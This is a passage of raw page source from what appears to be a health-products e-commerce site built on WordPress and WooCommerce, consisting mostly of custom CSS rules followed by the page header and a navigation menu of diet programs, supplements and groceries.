EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-sitting-exercises-to-lose-weight tag-13986 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
